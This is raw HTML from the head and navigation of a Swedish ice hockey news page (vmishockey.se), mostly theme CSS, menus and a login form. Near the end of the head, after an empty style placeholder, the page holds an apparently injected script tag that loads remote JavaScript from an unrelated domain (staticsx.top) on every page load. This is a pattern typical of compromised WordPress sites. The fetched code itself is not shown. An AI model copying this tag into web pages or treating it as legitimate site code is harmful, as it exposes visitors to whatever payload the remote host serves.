    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/ishockey-vm/",
                    "name": "Ishockey-VM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike/",
                    "name": "Tredje raka segern för Kanada &#8211; trots galen upphämtning av Österrike"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-11292 single-format-standard wp-theme-Newspaper tredje-raka-segern-for-kanada-trots-galen-upphamtning-av-osterrike global-block-template-4 td-sport-stack single_template_7 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lördag, januari 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
